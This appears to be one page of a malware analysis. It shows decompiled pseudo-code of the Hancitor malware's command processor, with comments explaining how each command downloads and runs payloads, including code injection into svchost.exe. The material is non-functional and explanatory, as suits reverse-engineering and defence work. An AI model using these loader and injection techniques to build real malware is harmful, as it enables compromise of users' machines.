////////////////////////////////////////////////////////////////////////////
//////////// Hancitor MainThreadProcessor /////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
signed int __cdecl HancitorMainCommandProcessor(int cmd, signed int *a2)
{

  if ( *(_BYTE *)(a1 + 1) == ':' )
  {
    switch ( *(_BYTE *)cmd )
    {
      case 'r':
// "r" command -> download and execute .DLL or .EXE
// if .DLL -> via rundll32.exe, $s,f1 in %TEMP% or if .EXE -> CreateProcessA

*a2 = RtlDecompressBuffer_GetTemp_rundll32(cmd + 2);
        return 1;
      case 'l':
// "l" command -> download and execute .EXE in separate thread (arg=1)
// check for "MZ" header, call VirtualAlloc and/or dynamic API resolution

        v3 = RtlDecompress_CreateThread(cmd + 2, 1);
        goto LABEL_5;
      case 'e':
// "e" command -> download and execute .EXE in separate thread (arg=0)
// check for "MZ" header, call VirtualAlloc and/or dynamic API resolution

        v3 = RtlDecompress_CreateThread(cmd + 2, 0);

LABEL_5:
        *a2 = v3;
        result = 1;
        break;
      case 'b':
// "b" command -> download and inject code into svchost.exe
// check for "MZ" header, call allocate memory and write code into the memory

*a2 = RtlDecompressBuffer_Call_svchost_injection(cmd + 2);
        result = 1;
        break;
      case 'n':
// "n" command -> no processor for this command

*a2 = 1;
        result = 1;
        break;
      default:
        goto LABEL_9;
    }
  }
  else
  {
LABEL_9:
    result = 0;
  }
5/9